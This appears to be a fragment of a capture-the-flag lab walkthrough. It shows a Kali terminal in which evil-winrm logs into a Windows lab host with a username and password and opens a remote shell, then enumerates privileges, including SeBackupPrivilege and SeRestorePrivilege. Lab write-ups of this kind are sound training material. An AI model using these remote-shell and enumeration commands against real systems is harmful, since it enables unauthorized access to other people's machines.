 ┌──(kali㉿kali)-[~/PGP/Vault]
└─$ evil-winrm -i vault.pgp -u anirudh -p "SecureHM"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\anirudh\Documents> whoami
vault\anirudh
*Evil-WinRM* PS C:\Users\anirudh\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                         State
============================= =================================== =======
SeMachineAccountPrivilege     Add workstations to domain          Enabled
SeSystemtimePrivilege         Change the system time              Enabled
SeBackupPrivilege             Back up files and directories       Enabled
SeRestorePrivilege            Restore files and directories       Enabled
SeShutdownPrivilege           Shut down the system                Enabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Enabled
SeTimeZonePrivilege           Change the time zone                Enabled
*Evil-WinRM* PS C:\Users\anirudh\Documents>